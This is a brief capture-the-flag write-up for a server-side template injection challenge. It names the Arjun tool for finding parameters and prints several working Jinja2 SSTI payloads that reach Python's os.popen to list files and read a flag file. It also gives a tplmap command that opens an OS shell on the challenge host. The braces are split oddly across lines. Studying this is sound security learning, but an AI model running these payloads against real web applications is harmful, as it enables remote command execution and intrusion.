Hand bet
- Just entered the topic and knew that it was SSTI injection, but the injection point was not found.
- Learned a new tool Arjun

- Scan to get parameter name
?name={
{'aaa'.upper()}}
- Determined to be SSTI injection
- Construct the payload:
{
% for c in [].__class__.__base__.__subclasses__()%}{
% if c.__name__== 'Popen' %}{
{
c.__init__.__globals__['os'].popen('ls').read()}}{
% endif %}{
% endfor %}

{
% for c in [].__class__.__base__.__subclasses__()%}{
% if c.__name__== 'Popen' %}{
{
c.__init__.__globals__['os'].popen('cat flag.txt').read()}}{
% endif %}{
% endfor %}
- You can also use the magic function that comes with python to inject the SSTI
payload:
?name={
{
config.__class__.__init__.__globals__['os'].popen('cat flag.txt').read()}}
tplmap
python tplmap.py -u http://c19debfb-5c8c-45c7-86f8-49f15f2a6301.node3.buuoj.cn/?name= --os-shell

- This question can be taken directly without filtering.



